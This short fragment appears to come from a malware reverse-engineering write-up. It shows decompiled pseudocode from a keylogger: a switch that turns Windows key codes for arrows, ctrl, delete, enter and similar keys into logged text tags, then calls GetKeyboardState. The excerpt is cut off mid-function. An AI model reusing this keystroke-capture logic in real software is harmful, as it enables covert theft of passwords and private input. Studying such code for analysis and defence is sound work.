 switch ( v2 )
{
case 1:
sub_3B90(Memory, "[lb]", 4i64);
break;
case 2:
sub_3B90(Memory, "[rb]", 4i64);
break;
case 8:
sub_3B90(Memory, "[back]", 6i64);
break;
case 9:
sub_3B90(Memory, "[\\t]", 4i64);
break;
case 13:
sub_3B90(Memory, "[\\n]\r\n", 6i64);
break;
case 17:
sub_3B90(Memory, "[ctrl]", 6i64);
break;
case 19:
sub_3B90(Memory, "[pause]", 7i64);
break;
case 32:
sub_3B90(Memory, " ", 1i64);
break;
case 37:
sub_3B90(Memory, "[<]", 3i64);
break;
case 38:
sub_3B90(Memory, "[^]", 3i64);
break;
case 39:
sub_3B90(Memory, "[>]", 3i64);
break;
case 40:
sub_3B90(Memory, "[v]", 3i64);
break;
case 46:
sub_3B90(Memory, "[del]", 5i64);
break;
default:
sub_2B450(KeyState, 0i64, 256i64);
GetKeyboardState(KeyState);